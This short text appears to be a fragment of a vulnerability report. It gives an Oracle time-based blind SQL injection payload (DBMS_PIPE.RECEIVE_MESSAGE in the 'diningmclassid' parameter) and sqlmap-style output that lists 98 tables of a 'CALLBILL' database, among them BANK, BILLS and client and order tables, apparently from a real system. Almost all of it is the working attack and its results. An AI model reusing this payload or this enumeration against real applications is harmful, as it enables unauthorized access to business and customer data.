 Payload: diningmclassid=-8517' OR 2879=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||C
HR(121)||CHR(75)||CHR(82),5) AND 'Hybo'='Hybo&_=1421210025552
---
[13:46:20] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[13:46:20] [INFO] fetching tables for database: 'CALLBILL'
[13:46:20] [INFO] the SQL query used returns 98 entries
Database: CALLBILL
[98 tables]
+-------------------------+
| ATTENDANCE |
| BANK |
| BILLS |
| BILLS_DAY |
| BILLS_DAY1 |
| BILLS_DAYA0010927 |
| BILLS_DB |
| BUTTON |
| CALLBILL_AREA |
| CALLBILL_CLIENT |
| CALLBILL_COURTRY |
| CALLBILL_DEAILDE |
| CALLBILL_DEAILDE_HIS |
| CALLBILL_DISTRICT |
| CALLBILL_DISTRICT_NODE |
| CALLBILL_MESSAGE |
| CALLBILL_ORDERS |
| CALLBILL_ORDERS_HIS |
| CALLBILL_PROMDES |
| CALLBILL_PROVINCE |
| CALLBILL_SENDCOST |
| CALLBILL_SEVERANDCLIENT |
| CALLBILL_STREET |
| CALLBILL_WADDRESS |
微软拼音简捷 半 :PTS |